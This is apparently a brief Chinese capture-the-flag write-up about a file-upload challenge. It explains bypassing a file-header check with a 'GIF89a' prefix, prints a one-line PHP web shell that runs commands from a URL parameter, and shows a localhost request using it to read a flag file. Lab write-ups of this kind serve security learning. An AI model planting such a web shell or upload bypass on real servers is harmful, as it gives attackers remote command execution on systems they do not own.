 题目对文件头进行了检测。可以用GIF89a这个文件头来绕过
木马内容：
GIF89a?php
system($_GET['cmd']);
?
上传之后访问，最终结果：
http://127.0.0.1/avatars/eval.php?cmd=cat ../flag.txt